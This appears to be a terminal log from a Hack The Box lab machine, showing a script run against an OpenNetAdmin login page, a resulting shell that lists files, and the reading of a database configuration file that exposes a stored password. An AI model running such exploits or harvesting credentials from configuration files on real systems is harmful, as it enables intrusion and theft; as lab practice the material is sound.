 root@angussMoody:~/hackthebox/Openadmin-10.10.10.171# ./open.sh http://10.10.10.171/ona/login.php
./open.sh: línea 1: !/bin/bash: No existe el fichero o el directorio
http://10.10.10.171/ona/login.php
$ find local
local
local/plugins
local/plugins/README
local/config
local/config/motd.txt.example
local/config/run_installer
local/config/database_settings.inc.php
local/nmap_scans
local/nmap_scans/subnets
local/nmap_scans/subnets/nmap.xsl
$ cat local/config/database_settings.inc.php
<?php

$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
);

$